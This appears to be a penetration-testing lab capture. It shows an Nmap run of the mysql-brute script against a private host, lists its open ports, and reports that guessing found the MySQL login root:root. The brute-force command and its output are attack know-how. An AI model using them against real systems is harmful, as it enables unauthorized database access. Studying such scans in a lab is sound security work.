 C:\Users\国光
λ nmap --script=mysql-brute 10.0.2.104
Starting Nmap 7.50 ( https://nmap.org ) at 2017-07-25 12:08 ?D1ú±ê×?ê±??
Nmap scan report for 10.0.2.104
Host is up (0.0062s latency).
Not shown: 993 closed ports
PORT     STATE SERVICE
80/tcp   open  http
135/tcp  open  msrpc
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
1025/tcp open  NFS-or-IIS
3306/tcp open  mysql
| mysql-brute:
|   Accounts:
|     root:root - Valid credentials
|_  Statistics: Performed 45061 guesses in 368 seconds, average tps: 146.5
3389/tcp open  ms-wbt-server
Nmap done: 1 IP address (1 host up) scanned in 374.42 seconds